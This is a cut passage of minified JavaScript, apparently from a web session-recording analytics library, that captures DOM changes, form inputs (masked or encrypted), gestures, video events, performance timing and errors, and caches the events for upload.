0;c.activeId=u&&ot(u);break}case"pointerOverElement":{let c=this.At(o),u=n.element||void 0;c.hoveredId=u&&ot(u);break}case"customElementRegistration":{this.jp(o,n.name);break}case"metadataChanged":{let c=this.At(o);c&&(c.metadata=ri(ai.getAll(n.target)));break}}}}}return s.trackIframeContent=!1,s.cloneDeep=ri,s})(),rv=(()=>{class s extends Fi{constructor(t){super(),this.Z=t}isListening(t){return t.type==="DOM_INITIAL_STATE"||fi.isDOMEvent(t)&&t.domEvent==="initialDOM"}processEvent(t){if(fi.isDOMEvent(t))t.initialDOM.baseURI=this.Z.anonymizeUrl(t.initialDOM.baseURI);else for(let e of dc.findNodes(t.state,i=>i.type===vt.DOCUMENT_NODE))e&&e.type===vt.DOCUMENT_NODE&&(e.baseURI=this.Z.anonymizeUrl(e.baseURI));return t}}return ls([ne("UrlAnonymizationProcessor.processEvent")],s.prototype,"processEvent",null),s})(),nv="textarea",ov=(()=>{class s extends Fi{isListening(t){return t.type==="DOM_PATCH"||t.type==="DOM_INITIAL_STATE"||fi.isDOMEvent(t)&&(t.domEvent==="initialDOM"||t.domEvent==="nodesAdded"||t.domEvent==="characterDataChanged")}processEvent(t){if(t.type==="DOM_PATCH"||t.type==="DOM_INITIAL_STATE")return this.bw(t),t;switch(t.domEvent){case"initialDOM":case"nodesAdded":this.Tw(t);break;case"characterDataChanged":this.Rw(t);break}return t}bw(t){let e=t.type==="DOM_PATCH"?t.diff:t.state,i=t.state;for(let n in e){let o=e[n],c=i[n];if(!c.parent||!("data"in o)||c.type!==3)continue;let u=i[c.parent];this.Hp(o,c.metadata,u.localName)}}Tw(t){let e=t.domEvent==="initialDOM"?[t.initialDOM]:t.nodes;for(let i of e)yt.traverse(i,(n,o)=>{var c;let u=(c=o==null?void 0:o.localName)!==null&&c!==void 0?c:t.targetLocalName,d=n.props;n.nodeType===3&&this.Hp(n,d,u)})}Hp(t,e,i){this.Bp(i,e)&&(t.data=this.Fp(t.data))}Rw(t){this.Bp(t.parentLocalName,t.targetProps)&&(t.newValue=this.Fp(t.newValue))}Fp(t){return csString.prototype.replace.call(t,/\S/g,"\u2022")}Bp(t,e){return t===nv||(e==null?void 0:e[js.EDITABLE_NODE_PROP])===!0}}return ls([ne("AnonymizedEditableTextProcessor.processEvent")],s.prototype,"processEvent",null),s})(),av=(()=>{class s extends qe{async onStart(){this.Nr&&this.Nr.disconnect(),this.Nr=new dc().observe(document);let t=await this.Nr.getStateAsync();this.produceEvent({type:"DOM_INITIAL_STATE",state:dc.cloneDeep(t)}),this.zn=this.Nr.onChange((e,i)=>{this.produceEvent({type:"DOM_PATCH",diff:e,state:i})})}onStop(){var t;(t=this.zn)===null||t===void 0||t.call(this)}destroy(){var t;(t=this.Nr)===null||t===void 0||t.disconnect(),this.Nr=void 0}}return s})(),Ku=!0,to=csSymbol("safe"),ch=csSymbol("task");function xt(s,r=Ku){var t;(t=s[to])!==null&&t!==void 0||(s[to]=function(e){let i=arguments;Ui(()=>(e[ch]=Te,s.listener.apply(s.boundElement,i)),[ms.EventListener,s.type],e[ch])}),s.boundElement.addEventListener(s.type,s[to],r)}function Lt(s,r=Ku){s.boundElement.removeEventListener(s.type,s[to],r)}var cv=(()=>{class s{constructor(t){this.R=t,this.te={boundElement:window,type:"resize",listener:()=>this.resizeListener()},this.R=t}observe(){xt(this.te),this.Mh()}Mh(){this.resizeListener()}disconnect(){Lt(this.te)}resizeListener(){let t={width:Yt.windowWidth(),height:Yt.windowHeight()};this.R(t)}}return St([F("resize")],s.prototype,"resizeListener",null),s})(),ei=(()=>{let s;return function(r){r.PORTRAIT="Portrait",r.LANDSCAPE="Landscape"}(s||(s={})),s})(),$n=(()=>{let s;return function(r){r.PORTRAIT_PRIMARY="portrait-primary",r.PORTRAIT_SECONDARY="portrait-secondary",r.LANDSCAPE_PRIMARY="landscape-primary",r.LANDSCAPE_SECONDARY="landscape-secondary"}(s||(s={})),s})(),zn=(()=>{let s;return function(r){r[r.PORTRAIT=0]="PORTRAIT",r[r.PORTRAIT_REVERSE=180]="PORTRAIT_REVERSE",r[r.LANDSCAPE=-90]="LANDSCAPE",r[r.LANDSCAPE_REVERSE=90]="LANDSCAPE_REVERSE"}(s||(s={})),s})(),lv=(()=>{let s;return function(r){let t=null;r.isScreenOrientationApiSupported=()=>{var c;return t!=null?t:t=!!(!((c=_t.screen)===null||c===void 0)&&c.orientation)},r.isDeprecatedScreenOrientationApiSupported=()=>"orientation"in _t;function e(){return ei.LANDSCAPE}function i(){var c;switch((c=_t.screen.orientation)===null||c===void 0?void 0:c.type){case $n.PORTRAIT_PRIMARY:case $n.PORTRAIT_SECONDARY:return ei.PORTRAIT;case $n.LANDSCAPE_PRIMARY:case $n.LANDSCAPE_SECONDARY:return ei.LANDSCAPE;default:return ei.PORTRAIT}}function n(){switch(window.orientation){case zn.PORTRAIT:case zn.PORTRAIT_REVERSE:return ei.PORTRAIT;case zn.LANDSCAPE:case zn.LANDSCAPE_REVERSE:return ei.LANDSCAPE;default:return ei.PORTRAIT}}function o(){return r.isScreenOrientationApiSupported()?i():r.isDeprecatedScreenOrientationApiSupported()?n():e()}r.getCurrentOrientation=o}(s||(s={})),s})(),hv=(()=>{class s extends qe{constructor(){super(...arguments),this.Dh=null,this.kh=null,this.li=new cv(t=>{this.produceEvent({...t,type:"viewportResize"}),this.onScreenPotentiallyChanged()})}onScreenPotentiallyChanged(){let t=lv.getCurrentOrientation(),{screenWidth:e,screenHeight:i}=this.Cw(t);if(e!==this.Dh||i!==this.kh){this.Dh=e,this.kh=i;let n={type:"screenResize",width:e,height:i};this.produceEvent(n)}}Cw(t){let e,i,n=Yt.screenWidth(),o=Yt.screenHeight();return t===ei.PORTRAIT?(e=n,i=o):(e=Math.max(n,o),i=Math.min(n,o)),{screenWidth:e,screenHeight:i}}onStart(){this.li.observe()}onStop(){this.Dh=null,this.kh=null,this.li.disconnect()}}return s})();function uv(s){let r=csEventtarget.apply(s);return r&&Ot(r)&&csElementshadowRoot.apply(r)&&s.composedPath?s.__csOriginalTarget||s.composedPath()[0]:r}var ze=(()=>{class s{get selectors(){return this.Qe===""?null:this.Qe}constructor(t,e={closest:!1}){this.R=t,this.Nt=e,this.Qe="",this.Gn=new yn,this.Pr=ji(i=>{if(this.Qe==="")return;let n=[];for(let o of Dc(i,c=>c.addedNodes)){if(!(_f(o)||this.Nt.closest&&fr(o)))continue;let c=this.Nt.closest?this.Iw(o,this.Qe):this.findMatchingElements(o,this.Qe);_l(c,n)}n.length&&this.R(n,"added")},"SelectorObserver.processMutations"),this.Pw=(i,n)=>{if(this.Qe===""||n!=="added")return;let o=this.findMatchingElements(i,this.Qe);o.length&&this.R(o,"added")},this.G=new Ge(this.Pr,this.Pw)}observe(t){this.Qe===""?this.G.observe():this.Qe+=",",this.Qe+=t;let e=this.findMatchingElements(document,t);for(let i of this.G.shadowRoots){let n=this.findMatchingElements(i,t);_l(n,e)}e.length&&(ut(e,i=>{this.Gn.add(i)}),this.R(e,"initial"))}processPendingMutations(){this.Pr(this.G.takeRecords())}disconnect(){this.G.disconnect(),this.Gn.clear(),this.Qe=""}Iw(t,e){let i=[];if(fr(t)){if(t.parentElement){let n=gr(t.parentElement,e);n&&csArray.prototype.push.call(i,n)}return csArray.prototype.filter.call(i,n=>this.Gn.has(n)===!1)}else{if(ui(t)){let n=gr(t,e);if(n)return csArray.prototype.push.call(i,n),csArray.prototype.filter.call(i,o=>this.Gn.has(o)===!1)}return this.findMatchingElements(t,e)}}findMatchingElements(t,e){let i=dr(window.csquerySelectorAll[t.nodeType].call(t,e));return Ot(t)&&fe.call(t,e)&&csArray.prototype.push.call(i,t),csArray.prototype.filter.call(i,n=>this.Gn.has(n)===!1)}}return St([F()],s.prototype,"observe",null),St([F()],s.prototype,"disconnect",null),St([ne("SelectorObserver.findMatchingElements")],s.prototype,"findMatchingElements",null),s})(),dv=(()=>{class s extends qe{constructor(){super(),this.$p=t=>{let e=uv(t);e&&this.xh(e,t.type)},this.Ee=new Bi((t,e)=>{switch(e){case"initial":case"added":this.zp(t);break;case"removed":this.Gp(t);break}}),this.Y=new ze((t,e)=>{(e==="initial"||e==="added")&&this.Ow(t)})}static shouldProcessElement(t){return t.tagName==="VIDEO"&&Tt.isConnected(t)&&!z.isMaskedElement(t)&&!z.isMaskedElementChild(t)}static isPlaying(t){return!t.paused&&!t.ended}onStart(){this.zp(document),this.Ee.observe(),this.Y.observe("video")}onStop(){this.Gp(document),this.Ee.disconnect(),this.Y.disconnect()}xh(t,...e){if(this.isStarted&&s.shouldProcessElement(t))for(let i of e){let n=ot(t),o={type:"VideoEvent",videoEventType:i,nodeId:n};i==="seeked"&&(o.newTimePositionInSec=t.currentTime),Mc(()=>this.produceEvent(o))}}Ow(t){for(let e of t)this.xh(e,"seeked"),s.isPlaying(e)&&this.xh(e,"play")}zp(t){for(let e of["play","pause","seeked"])xt({type:e,listener:this.$p,boundElement:t})}Gp(t){for(let e of["play","pause","seeked"])Lt({type:e,listener:this.$p,boundElement:t})}}return s})();function fv(s){return s.nodeName==="SELECT"}function ol(s){return s.nodeName==="INPUT"}function pv(s){return s.nodeName==="TEXTAREA"||ol(s)&&!Ju(s)&&!Qu(s)}function Ju(s){return ol(s)&&s.type==="number"}function Qu(s){return ol(s)&&(s.type==="checkbox"||s.type==="radio")}var gv=(()=>{class s extends qe{constructor(t,e=[]){super(),this.ut=t,this.Nw=e,this.Lh=new sE("low"),this.Mr=i=>this.inputHandler(i),this.hi=[],this.Vh=new Map,this.Mw(),this.Dw(),this.Y=new ze(i=>{for(let n of i){if(n instanceof HTMLInputElement)for(let o of this.Nw)this.kw(n,o);this.Uh(n)&&_e(()=>{this.jh(n,ot(n))},"low")}}),this.Ee=new Bi((i,n)=>{switch(n){case"initial":case"added":xt({type:"change",listener:this.Mr,boundElement:i});break;case"removed":Lt({type:"change",boundElement:i,listener:this.Mr});break}})}kw(t,e){let i=this.Vh.get(e);if(!i)i=new WeakSet,this.Vh.set(e,i);else if(i.has(t))return;i.add(t);let n=tE(t,e,(o,c,u)=>{u!==c&&Tt.isConnected(o)&&this.qp(o)});n&&(this.isStarted&&n.activate(),csArray.prototype.push.call(this.hi,n))}onStart(){xt({type:"keyup",boundElement:document,listener:this.Mr}),xt({type:"change",boundElement:document,listener:this.Mr}),ut(this.hi,t=>t.activate()),this.Y.observe(csArray.prototype.join.call(s.xw,",")),this.Ee.observe()}onStop(){Lt({type:"keyup",boundElement:document,listener:this.Mr}),Lt({type:"change",boundElement:document,listener:this.Mr}),ut(this.hi,t=>t.deactivate()),this.Y.disconnect(),this.Ee.disconnect(),this.Lh.clear(),this.Vh.clear()}jh(t,e){var i,n,o;if(this.Lh.has(t))return;if(this.Lh.add(t),fv(t)){let d={type:"InputEvent",inputType:"select",target:ot(t),selectedIndex:t.selectedIndex,timestamp:$.now()};this.produceEvent(d);return}if(Qu(t)){let d={type:"InputEvent",inputType:"checkable",target:ot(t),checked:t.checked,timestamp:$.now()};this.produceEvent(d);return}let c=pv(t),u=Ju(t);if(c||u){let d=(i=t.value)!==null&&i!==void 0?i:"";if(!((n=this.ut)===null||n===void 0)&&n.shouldEncrypt(t)){(o=this.ut)===null||o===void 0||o.registerInputNodeToEncrypt({targetId:e,targetValue:d,date:$.now()});return}let p=u?"0":"\u2022",g={type:"InputEvent",inputType:"text",target:ot(t),value:csString.prototype.replace.call(d,/\S/g,p),timestamp:$.now()};this.produceEvent(g)}}inputHandler(t){if(!this.isStarted)return;let e=ie(t),i=ot(e);!i||!this.Uh(e)||Tt.isConnected(e)&&_e(()=>{this.jh(e,i)},"low")}Mw(){this.trackChanges(HTMLInputElement,"checked"),this.trackChanges(HTMLInputElement,"value"),this.trackChanges(HTMLTextAreaElement,"value")}Dw(){this.trackChanges(HTMLSelectElement,"selectedIndex"),this.trackChanges(HTMLSelectElement,"value"),this.trackChanges(HTMLOptionElement,"selected",!0)}trackChanges(t,e,i=!1){let n=en(t.prototype,e,(o,c,u)=>{if(u!==c&&Tt.isConnected(o)){let d=i?o.parentElement:o;this.qp(d)}});n&&csArray.prototype.push.call(this.hi,n)}Uh(t){return!z.isMaskedElement(t)&&!z.isMaskedElementChild(t)&&(hn(t)||Vc(t)||un(t))}qp(t){if(this.isStarted&&Tt.isConnected(t)){let e=ot(t);e&&this.Uh(t)&&_e(()=>{this.jh(t,e)},"low")}}}return s.xw=["textarea","input:not([type])",'input[type="text"]','input[type="email"]','input[type="search"]','input[type="tel"]','input[type="url"]','input[type="password"]','input[type="number"]','input[type="checkbox"]','input[type="radio"]',"select"],ls([Mt()],s.prototype,"inputHandler",null),ls([F()],s.prototype,"trackChanges",null),s})();var mv=(()=>{class s{constructor(t=Number.POSITIVE_INFINITY){this.fi=[],this.ht=[],this.Lw=t}next(t){this.ht.length===this.Lw&&csArray.prototype.shift.call(this.ht),csArray.prototype.push.call(this.ht,t),this.ht.length===1&&csSetTimeout(()=>this.clear());for(let e of this.fi)e(t)}subscribe(t){if(Vi(this.fi,i=>t===i))return()=>{this.fi=csArray.prototype.filter.call(this.fi,i=>i!==t)};csArray.prototype.push.call(this.fi,t);for(let i of this.ht)t(i);return()=>{this.fi=csArray.prototype.filter.call(this.fi,i=>i!==t)}}clear(){this.ht=[]}hasObservers(){return this.fi.length>0}}return s})(),Zu=(()=>{var s;class r{constructor(e){this.R=e}observe(){this.Vw=s.qn.subscribe(e=>this.R(e)),s.Ua||(s.Ua=!0,s.Un.observe(),de(document,NodeFilter.SHOW_ELEMENT).visitAll(i=>{s.xs.add(i),s.qn.next(i)}))}disconnect(){s.Ua&&(this.Vw(),s.qn.hasObservers()||(s.Ua=!1,s.Un.disconnect(),s.qn.clear(),s.xs.clear()))}}return s=r,r.xs=new yn,r.qn=new mv,r.Uw=ji(t=>{_e(()=>{for(let e of t)e.type==="childList"&&ut(e.addedNodes,i=>{de(i,NodeFilter.SHOW_ELEMENT).visitAll(o=>{s.xs.has(o)||(s.xs.add(o),s.qn.next(o))})})})},"ElementObserver.findAllElements"),r.Ua=!1,r.Un=new Ge(s.Uw),St([F()],r.prototype,"observe",null),St([F()],r.prototype,"disconnect",null),r})(),yv=(()=>{class s extends qe{constructor(){super(),this.Ls=typeof window.customElements=="object"&&typeof window.customElements.whenDefined=="function"&&typeof window.Promise=="function",this.jw=di("CustomElementRegistrationProducer:onElementsFound",e=>{for(let i of e)z.isMaskedElement(i)||z.isMaskedElementChild(i)||Af(i)&&this.register(csString.prototype.toLowerCase.call(i.tagName))});let t=So(this.jw);this.Wn=new Zu(e=>t.push(e)),this.ci=new Set}onStart(){this.Ls&&this.Wn.observe()}onStop(){this.ci.clear(),this.Wn.disconnect()}async register(t){this.ci.has(t)||(this.ci.add(t),await window.customElements.whenDefined(t),this.produceEvent({type:"CustomElementRegistration",tagName:csString.prototype.toLowerCase.call(t)}))}}return ls([F()],s.prototype,"register",null),s})(),lh=(()=>{class s{static isNavigationTimingObserverSupported(){var t,e;return(((t=window.PerformanceObserver)===null||t===void 0?void 0:t.supportedEntryTypes)==null?void 0:csArray.prototype.indexOf.call((e=window.PerformanceObserver)===null||e===void 0?void 0:e.supportedEntryTypes,"navigation"))>=0}static getTimeOrigin(){return window.performance.timeOrigin}static Wp(){if(this.isNavigationTimingObserverSupported())return new window.PerformanceObserver(t=>s.Hw(t))}static Hw(t){let i=t.getEntriesByType("navigation")[0];i&&(this.Bi=i,s.Dr(i))}static Mn(t){this.Bw(t),this.Bi&&t(this.Bi),this.ze||this.Fw()}static Bw(t){this.Vt.add(t)}static $w(t){this.Vt.delete(t)}static Fw(){if(this.Yn||(this.Yn=this.Wp()),!this.Yn){this.Bi||(this.Bi={requestStart:window.performance.timing.requestStart,domInteractive:window.performance.timing.domInteractive}),this.Dr(this.Bi);return}this.Yn.observe({type:"navigation",buffered:!0}),this.ze=!0}static Dr(t){this.Vt.forEach(e=>e(t))}static kn(t){this.$w(t),this.Vt.size===0&&this.Xn()}static Xn(){var t;this.ze&&((t=this.Yn)===null||t===void 0||t.disconnect(),this.ze=!1,this.Bi=null,this.Yn=this.Wp())}constructor(t){this.R=t}observe(){s.Mn(this.R)}disconnect(){s.kn(this.R)}}return s.ze=!1,s.Vt=new Set,s.Bi=null,s})(),Ev=(()=>{class s extends qe{constructor(){super(...arguments),this.ja=null,this.Yp=new lh(t=>{if(this.ja)return;let e=this.zw(t);e&&(this.ja=e,this.produceEvent(e))})}onStart(){if(this.ja){this.produceEvent(this.ja);return}this.Yp.observe()}onStop(){this.Yp.disconnect()}zw(t){let e=lh.getTimeOrigin();return{type:"PerformanceTiming",timings:{timeOrigin:e,requestStart:Math.floor(e+t.requestStart),domInteractive:Math.floor(e+t.domInteractive)},timestamp:$.now()}}}return s})(),Wt=(()=>{let s;return function(r){r[r.TAP=0]="TAP",r[r.LONG_PRESS=1]="LONG_PRESS",r[r.DRAG=2]="DRAG",r[r.FLICK=3]="FLICK",r[r.PINCH_IN=4]="PINCH_IN",r[r.PINCH_OUT=5]="PINCH_OUT"}(s||(s={})),s})(),Gn=(()=>{let s;return function(r){r[r.UP=1]="UP",r[r.DOWN=2]="DOWN",r[r.LEFT=3]="LEFT",r[r.RIGHT=4]="RIGHT"}(s||(s={})),s})(),vv=(()=>{class s{compute(t,e){let i=this.pi(e.x)-this.pi(t.x),n=this.pi(e.y)-this.pi(t.y),o=e.time-t.time;return{duration:o,distance:this.Xp(i,n),direction:this.Gw(i,n),velocity:this.qw(i,n,o)}}computePinchMetrics(t,e){let i=this.pi(e.x)-this.pi(t.x),n=this.pi(e.y)-this.pi(t.y);return{duration:e.time-t.time,distance:this.Xp(i,n)}}getScale(t,e){return Math.abs(e/t-1)}pi(t){return t/window.devicePixelRatio}Xp(t,e){return Math.round(Math.sqrt(t*t+e*e))}qw(t,e,i){let n=i/1e3,o=t/n,c=e/n;return Math.round(Math.abs(o)+Math.abs(c))}Gw(t,e){return Math.abs(t)>Math.abs(e)?t>0?Gn.RIGHT:Gn.LEFT:e>0?Gn.DOWN:Gn.UP}}return s})(),td=typeof performance!="undefined"&&!!performance.now,hh=td?()=>performance.now():()=>csDate.now(),Sv=(()=>{var s;return td?(s=performance.timing)===null||s===void 0?void 0:s.navigationStart:0})(),qn={now(){return Math.round(hh()+Sv)},elapsed(){return hh()}};function uh(s,r=0){let t=Math.pow(10,r);return Math.round(s*t)/t}var _v=1e3,wv=100,Av=.1,fc=(()=>{class s{constructor(){this.ee={},this.Hh=()=>{},this.Ha=new vv,this.De()}static isGestureDetectionSupported(){return typeof devicePixelRatio!="undefined"}onGesture(t){this.Hh=t}isValidTouchEvent(t){return"touches"in t&&"changedTouches"in t}processActionDown(t){if(!this.Ww(t))return;this.Yw(t)&&this.De();let e={x:t.touches[0].clientX,y:t.touches[0].clientY,time:qn.now()};if(t.touches.length===1)this.ee.startPinchTime=e.time,this.ee.firstTouch=e;else if(t.touches.length===2&&(this.ee.secondTouch={x:t.touches[1].clientX,y:t.touches[1].clientY,time:qn.now()},this.ee.firstTouch&&this.ee.secondTouch)){let i=this.Ha.computePinchMetrics(this.ee.firstTouch,this.ee.secondTouch);this.kr=i.distance}csArray.prototype.push.call(this.Kn,e),this.Ba=ie(t)}processActionMove(){this.Bh=!0}processActionUp(t){if(this.Xw(t)){if(csArray.prototype.push.call(this.Kn,{x:t.changedTouches[0].clientX,y:t.changedTouches[0].clientY,time:qn.now()}),this.Kw(t)&&this.ee.startPinchTime){let e={x:t.touches[0].clientX,y:t.touches[0].clientY,time:this.ee.startPinchTime},i={x:t.changedTouches[0].clientX,y:t.changedTouches[0].clientY,time:qn.now()};this.ee.firstTouch&&(this.ee.firstTouch=e,this.ee.secondTouch=i),this.Jw(t)}this.kr||this.Qw()&&this.Zw(t)}}De(){this.Kn=[],this.Ba=null,this.Bh=!1,this.kr=null,this.Jn=!0}Zw(t){let e=this.Ha.compute(this.Kn[0],this.Kn[1]);this.Jn=t.isTrusted;let i=this.Bh?this.tA(e):this.eA(e);if(this.sA(i.type,t.changedTouches)){let n=t.changedTouches[0];i.pageX=uh(n.pageX,1),i.pageY=uh(n.pageY,1)}this.Hh(i,t)}Jw(t){if(!(this.ee.firstTouch&&this.ee.secondTouch))return;let e=this.Ha.computePinchMetrics(this.ee.firstTouch,this.ee.secondTouch);this.Jn=t.isTrusted;let i=this.iA(e);i&&this.Hh(i,t)}iA(t){return!this.kr||this.Ha.getScale(this.kr,t.distance)<Av?void 0:{type:this.kr>t.distance?Wt.PINCH_IN:Wt.PINCH_OUT,target:this.Ba,distance:t.distance,isTrusted:this.Jn}}tA(t){return{type:t.velocity<wv?Wt.DRAG:Wt.FLICK,target:this.Ba,velocity:t.velocity,distance:t.distance,direction:t.direction,isTrusted:this.Jn}}eA(t){return{type:t.duration<_v?Wt.TAP:Wt.LONG_PRESS,target:this.Ba,isTrusted:this.Jn}}sA(t,e){return t===Wt.TAP&&e&&e.length===1}Yw(t){return t.touches.length===1}Qw(){return this.Kn.length===2}Ww(t){return t.touches.length>0}Xw(t){return t.changedTouches.length>0}Kw(t){return this.Bh&&!!this.kr&&t.changedTouches.length===1&&t.touches.length===1}}return s})(),bv="touchstart",Tv="touchmove",Rv="touchend",ed=(()=>{class s{constructor(t){this.R=t}observe(){s.Kp&&s.Fh(this.R)}disconnect(){s.Kp&&s.zn(this.R)}static rA(t,e){csArray.prototype.forEach.call(cs(s.Vt),i=>i(t,e))}static Fh(t){s.Vt.has(t)||(s.Vt.add(t),s.Vt.size===1&&(s.Qn.onGesture(s.rA),csArray.prototype.forEach.call(s.gi,e=>xt(e))))}static zn(t){s.Vt.delete(t),s.Vt.size===0&&csArray.prototype.forEach.call(s.gi,e=>Lt(e))}static $h(t){if(s.Qn.isValidTouchEvent(t))switch(t.type){case"touchstart":s.Qn.processActionDown(t);break;case"touchmove":s.Qn.processActionMove();break;case"touchend":s.Qn.processActionUp(t);break}}}return s.gi=[{boundElement:_t.document,type:bv,listener:r=>s.$h(r)},{boundElement:_t.document,type:Tv,listener:r=>s.$h(r)},{boundElement:_t.document,type:Rv,listener:r=>s.$h(r)}],s.Kp=fc.isGestureDetectionSupported(),s.Vt=new Set,s.Qn=new fc,s})(),Cv=(()=>{class s extends qe{constructor(){super(),this.Zn=new ed(this.zh.bind(this))}onStart(){this.Zn.observe()}onStop(){this.Zn.disconnect()}zh(t){let e=this.nA(t);e&&this.produceEvent(e)}nA(t){return this.oA(t)?{type:"Gesture",targetId:ot(t.target),data:{type:t.type,direction:t.direction,distance:t.distance,velocity:t.velocity,pageX:t.pageX,pageY:t.pageY}}:null}oA(t){return t.target!==null&&!(Ot(t.target)&&z.isMaskedElementChild(t.target))}}return s})(),sd=(()=>{class s{constructor(t){this.R=t,this.mi=!1,this.te={boundElement:_t,type:"error",listener:e=>this.aA(e)}}observe(){xt(this.te,this.mi)}disconnect(){Lt(this.te,this.mi)}aA(t){this.R(t)}}return s})(),Iv=(()=>{class s extends qe{constructor(){super(...arguments),this.Jp=new sd(t=>this.cA(t))}cA({message:t,filename:e,lineno:i,colno:n}){t=t!=null?t:"[NO ERROR MESSAGE]",e=!e||He(e)?"":e,this.produceEvent({type:"JSError",message:t,filename:e,lineno:i,colno:n})}onStart(){this.Jp.observe()}onStop(){this.Jp.disconnect()}}return s})(),Pv=(()=>{class s extends Fi{constructor(t){super(),this.lA=t,this.Gh=1024,this.qh=150}isListening(t){return t.type==="JSError"}processEvent(t){return t.message=mt.truncate(t.message,this.Gh,mt.ELLIPSIS),t.filename=mt.truncate(t.filename,this.qh,mt.ELLIPSIS),this.lA(t)}}return s})();var ar=[],pc=!1,id=ji(Nv,"executeTasks");function Ov(s){if(csArray.prototype.push.call(ar,s),!pc){for(let r=0;r<3;r++)csSetTimeout(id);pc=!0}}function Nv(){let s=csDate.now();for(let r=0;r<ar.length;r++)if(ar[r](),csDate.now()-s>=35){ar=csArray.prototype.slice.call(ar,r+1),csSetTimeout(id);return}ar=[],pc=!1}var Qs=(()=>{let s;return function(r){r[r.Started=0]="Started",r[r.Stopped=1]="Stopped",r[r.Processing=2]="Processing",r[r.Completed=3]="Completed"}(s||(s={})),s})(),rd=(()=>{class s{constructor(){this.wt=new an,this.xt=Qs.Stopped,this.R=null,this.Zp=t=>{this.xt===Qs.Stopped||!t||(this.R(t),this.tg())}}get queueLength(){return this.wt.length}start(t){if(this.R)throw new Error("callback already set");this.xt=Qs.Started,this.R=t}push(t){this.wt.push(t),this.fA()}stop(){this.R=null,this.xt=Qs.Stopped,this.wt.clear()}static pipe(t,e){let i=t,n=new csArray;for(let c of e){let u=new s;u.start(d=>{c.pushEvent(d)}),csArray.prototype.push.call(n,u),ut(i,d=>d.subscribe(p=>u.push(p))),i=[c]}let o=new Mv(n);return ut(i,c=>c.subscribe(u=>o.push(u))),o}eg(){return this.xt===Qs.Stopped}ys(){return this.xt===Qs.Processing}tg(){if(!this.eg()){if(this.wt.isEmpty){this.xt=Qs.Completed;return}this.xt=Qs.Processing,Ov(()=>{let t=this.wt.pop();t instanceof sn?t.complete(this.Zp):this.Zp(t)})}}fA(){this.eg()||this.ys()||this.tg()}}return s})(),Mv=(()=>{class s extends rd{constructor(t){super(),this.sg=t}get queueLength(){return csArray.prototype.reduce.call(this.sg,(t,e)=>t+e.queueLength,0)}stop(){super.stop(),ut(this.sg,t=>t.stop())}}return s})(),Dv=(()=>{class s{constructor(t,e=[]){this.producers=t,this.processors=e,this.X=!1,this.Vt=[]}get pendingEvents(){var t,e;return(e=(t=this.wt)===null||t===void 0?void 0:t.queueLength)!==null&&e!==void 0?e:0}start(){if(this.X)throw new Error("Recording is already started.");let t=this.Vt;this.wt=rd.pipe(this.producers,this.processors),this.wt.start(e=>csArray.prototype.forEach.call(t,i=>i(e))),ut(this.producers,e=>e.start()),ut(this.processors,e=>e.start()),this.X=!0}stop(){this.wt.stop(),this.Vt.length=0;for(let t of this.producers)t.stop();for(let t of this.processors)t.stop();this.X=!1,this.Vt=[]}subscribe(t){if(this.X)throw new Error("Recording is already started.");return csArray.prototype.push.call(this.Vt,t),()=>this.Vt=csArray.prototype.filter.call(this.Vt,e=>e!==t)}}return s})(),kv=2,al=(()=>{class s{constructor(t){this.pA=t,this.Fa=0}addString(t){this.Fa+=t.length*kv}addArrayBuffer(t){this.Fa+=t.byteLength}isThresholdReached(){return this.Fa>this.pA}reset(){this.Fa=0}}return s})(),xv=(()=>{class s{constructor(t){this.$a={},this.ke=new al(t)}save({key:t,metadata:e,events:i}){this.ke.isThresholdReached()||(this.ke.addString(t),typeof i=="string"?this.ke.addString(i):this.ke.addArrayBuffer(i),!this.ke.isThresholdReached()&&(this.$a[t]={metadata:e,events:i}))}recover(t){let e=[];csArray.prototype.forEach.call(this.gA(),i=>{let n=this.$a[i];n!==void 0&&(delete n.metadata.datatype,csArray.prototype.push.call(e,n),this.mA(i))}),e.length!==0&&(t(e),this.ke.reset())}gA(){return Object.keys(this.$a)}mA(t){delete this.$a[t]}}return s})(),Zs=(()=>{let s;return function(r){r[r.NOT_STARTED=0]="NOT_STARTED",r[r.OPEN_IN_PROGRESS=1]="OPEN_IN_PROGRESS",r[r.OPEN_FAILED=2]="OPEN_FAILED",r[r.READY=3]="READY"}(s||(s={})),s})(),Lv=(()=>{class s{constructor(t,e,i){this.xr=t,this.yA=i,this.Fi=Zs.NOT_STARTED,this.za=[],this.Kh=0,this.EA=self.origin,this.xe=typeof window=="object"?"":"worker-",this.ke=new al(e),this.ph()}async ph(){await this.ig(),this.Fi===Zs.READY?this.vA():this.yA(this.za)}vA(){csArray.prototype.forEach.call(this.za,t=>{this.save(t)}),this.za=[]}async save(t){try{if(this.Fi===Zs.OPEN_IN_PROGRESS){csArray.prototype.push.call(this.za,t);return}if(this.Fi!==Zs.READY||this.ke.isThresholdReached())return;let{key:e,metadata:i,events:n}=t;if(this.ke.addString(e),typeof n=="string"?this.ke.addString(n):this.ke.addArrayBuffer(n),this.ke.isThresholdReached())return;await this.ae.put(`${this.EA}/${e}`,new Response(n,{headers:i}))}catch{}}async recover(t){!this.ae&&(await this.ig(),this.Fi!==Zs.READY)||this.SA(t)}async ig(){try{this.Fi=Zs.OPEN_IN_PROGRESS,this.ae=await self.caches.open(`${this.xe}${this.xr}`),this.Fi=Zs.READY}catch{this.Fi=Zs.OPEN_FAILED}}async SA(t){try{if(this.Kh++,this.Kh>1)return;let e=await this.ae.keys();if(e.length===0)return;let i=await this.ae.matchAll(),n=csArray.prototype.map.call(i,c=>{let u={};c.headers.forEach((p,g)=>{u[g]=p}),delete u["content-type"];let d=u.datatype;return delete u.datatype,d==="json"||d==="base64"?c.text().then(p=>({metadata:u,events:p})):c.arrayBuffer().then(p=>({metadata:u,events:p}))}),o=await Promise.all(n);await Promise.all(csArray.prototype.map.call(e,c=>this.ae.delete(c))),t(o),this.ke.reset()}catch{}finally{this.Kh--}}}return s})(),Vv=(()=>{class s{constructor(t){try{this._A(t)}catch{this.Jh()}}_A(t){self.caches?this.wA(t):this.Jh()}save(t){this.Ga.save(t)}recover(t){this.Ga.recover(t)}wA(t){this.Ga=new Lv(t,s.rg,e=>{this.Jh(e)})}Jh(t){this.Ga=new xv(s.rg),t&&csArray.prototype.forEach.call(t,e=>{this.Ga.save(e)})}}return s.rg=1024*1024*16,s})(),nd=(()=>{class s{constructor(t){this.ng=[],this.og=[],this.Ze={},this.to=t}setQueryParams(t){csArray.prototype.forEach.call(Object.keys(t),e=>{this.Ze[e]=t[e]})}removeQueryParams(t){t?csArray.prototype.forEach.call(t,e=>{delete this.Ze[e]}):this.Ze={}}onBeaconSuccess(t){csArray.prototype.push.call(this.ng,t)}onBeaconFailure(t){csArray.prototype.push.call(this.og,t)}send(t){let 